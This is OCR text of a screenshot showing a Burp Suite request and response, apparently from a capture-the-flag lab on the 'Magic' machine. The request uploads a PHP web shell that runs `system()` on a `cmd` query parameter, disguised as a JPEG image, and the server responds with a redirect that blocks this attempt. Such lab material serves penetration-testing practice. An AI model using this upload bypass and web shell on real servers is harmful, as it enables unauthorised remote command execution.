 Burp Suite Community Edition v2020.7 - Temporary Project (as superuser)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Follow redirection Target: http://10.10.10.185
Request
Raw Params Headers Hex
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------368631265922067078241661745904
8 Content-Length: 401
9 Origin: http://10.10.10.185
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.185/upload.php
13 Cookie: PHPSESSID=5o9s0k48476k5pfke2gpvdmg26
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------368631265922067078241661745904
17 Content-Disposition: form-data; name="image"; filename="payload.jpg"
18 Content-Type: image/jpeg
19
20
21
22 <?php
23
24 $cmd=$_GET[cmd];
25
26 system($cmd);
27
28 ?>
29 -----------------------------368631265922067078241661745904
30 Content-Disposition: form-data; name="submit"
31
32 Upload Image
33 -----------------------------368631265922067078241661745904--
34
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Date: Mon, 10 Aug 2020 14:43:42 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: login.php
8 Content-Length: 3015
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <script>
alert('What are you trying to do there?')
</script>
<!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Upload
</title>
16 <meta charset="utf-8"/>
17 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
18 <link rel="stylesheet" href="assets/css/main.css"/>
19 <link rel="stylesheet" href="assets/css/upload.css"/>
20 <noscript>
21 <link rel="stylesheet" href="assets/css/noscript.css"/>
22 </noscript>
23 <style>
24 .input{
25 position:absolute;
26 top:0;
Search... 0 matches \n Pretty
Done 3,318 bytes | 173 millis
Menu [Parr... Parro... PHP L... Burp ... Parro... Magic Parro... paylo... 558 B/s 723 B/s Mon Aug 10, 8:08 PM
Oracle VM VirtualBox ... Parrot Security [Ru... Magic - Labs - VSCodi... 8:08 PM